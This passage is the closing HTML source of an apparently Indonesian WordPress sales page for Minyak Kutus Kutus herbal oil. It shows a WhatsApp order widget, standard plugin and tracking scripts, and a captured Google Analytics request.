            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">Mau Order? Langsung WA</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6281252270011&quot;,&quot;pre_filled&quot;:&quot;Assalamu&#039;alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="5d5d6ee66a"></span>
				<div id="su-footer-links" style="text-align: center;"></div><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281252270011","pre_filled":"Assalamu'alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 17px; right: 17px;","pos_m":"position: fixed; bottom: 17px; right: 17px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.31" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyakkutuskutusku.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/minyakkutuskutusku.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/minyakkutuskutusku.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.13" id="landingpress-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0083d997b3e5f140f7c00f2b07513e97 --><!-- end Simple Custom CSS and JS -->
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=264509085430234&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-16 08:54:31 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=46968515&t=pageview&_s=1&dl=https%3A%2F%2Fminyakkutuskutusku.com%2Ftag%2Fcara-mudah-mengatasi-vertigo-dan-migrain-secara-alami-wa-0812-5227-0011%2F&ul=en-us%40posix&dt=Cara%20Mudah%20Mengatasi%20Vertigo%20Dan%20Migrain%20Secara%20Alami%20WA%200812%205227%200011%20%7C%20Minyak%20Kutus%20Kutus%20%7C%20Manfaat%20Minyak%20Kutus%20Kutus%20%7CMinyak%20Sanga%20Sanga%20Classic%20%7C%20cara%20penggunaan%20minyak%20kutus%20kutus%20%7C%20Sanga%20Sanga%20Official%20Malang%20%7C%20Harga%20Minyak%20Kutus%20Kutus&sr=1280x720&vp=1280x720&_utma=19740964.1949778718.1763284651.1763284651.1763284651.1&_utmz=19740964.1763284651.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1763284651177&_u=IQBCAEABAAAAACAAI~&jid=64991987&gjid=1594008565&cid=1949778718.1763284651&tid=UA-108796397-1&_gid=737184018.1763284651&_r=1&_slc=1&z=454892296
body_size: -452
content:
2,cG-71LLWN5T92